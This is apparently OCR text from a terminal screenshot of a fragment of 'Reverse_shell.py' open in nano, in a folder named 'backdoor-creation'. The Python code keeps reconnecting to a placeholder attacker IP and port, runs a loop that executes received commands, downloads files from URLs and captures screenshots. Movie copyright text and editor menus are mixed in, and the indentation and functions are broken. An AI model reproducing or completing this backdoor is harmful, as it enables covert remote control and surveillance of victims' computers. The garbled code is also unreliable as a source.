 root@God: ~/backdoor-creation
File Edit View Search Terminal Help
GNU nano 4.3 Reverse_shell.py Modified
except ValueError:
continue
def screenshot():
with mss() as screenshot:
screenshot.shot()
def connection():
while True:
time.sleep(20)
try:
sock.connect(("IP ",PORT))
shell()
except:
connection()
def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content)
def shell():
while True:
command = reliable_recv()
if command == "q":
try:
os.remove(path)
except:
The
Godfather
® & © 2015 Paramount Pictures.
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
Right Ctrl